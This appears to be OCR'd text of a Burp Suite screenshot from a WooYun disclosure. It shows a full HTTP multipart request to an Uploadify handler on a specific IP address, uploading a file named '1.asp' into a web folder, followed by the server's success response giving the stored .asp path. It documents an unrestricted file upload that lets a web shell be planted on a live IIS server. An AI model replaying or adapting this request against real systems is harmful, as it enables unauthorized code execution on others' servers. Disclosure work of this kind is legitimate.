 11 × 12 × 13 × 20 × 21 × ...
Go Cancel < ▼ > ▼ Target: http://218.25.137.30:8080 ?
Request
Raw Params Headers Hex
POST /Uploadify.ashx HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data;
boundary=----------GI3ei4ei4GI3Ij5KM7Ef1Ef1gL6KM7
User-Agent: Shockwave Flash
Host: 218.25.137.30:8080
Content-Length: 1858
Pragma: no-cache
Cookie: ASP.NET_SessionId=e0ogvkmiihaeu045nmnzuszq
------------GI3ei4ei4GI3Ij5KM7Ef1Ef1gL6KM7
Content-Disposition: form-data; name="Filename"
1.asp
------------GI3ei4ei4GI3Ij5KM7Ef1Ef1gL6KM7
Content-Disposition: form-data; name="fileext"
*.asp
------------GI3ei4ei4GI3Ij5KM7Ef1Ef1gL6KM7
Content-Disposition: form-data; name="FK_Id"
_
------------GI3ei4ei4GI3Ij5KM7Ef1Ef1gL6KM7
Content-Disposition: form-data; name="folder"
/Attach/RWZX/
------------GI3ei4ei4GI3Ij5KM7Ef1Ef1gL6KM7
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Wed, 05 Aug 2015 03:05:27 GMT
Content-Length: 355
{"Guid":"b37bbd0b-d84d-48e4-b648-f31fa5a43c84","FileName":"1","FilePath":"b37bbd
0b-d84d-48e4-b648-f31fa5a43c84.asp","Extension":".asp","FK_Unit":2,"FK_Id":"_",
"Remark":null,"LinkUrl":null,"UpdateTime":"2015-08-05
11:05:27","FileSrc":"Attach\\RWZX/b37bbd0b-d84d-48e4-b648-f31fa5a43c84.asp","Is
Exist":false,"FileType":0,"VirtualDir":null,"VirtualPath":null}
? < + > Type a search term 0 matches
Done
www.wooyun.org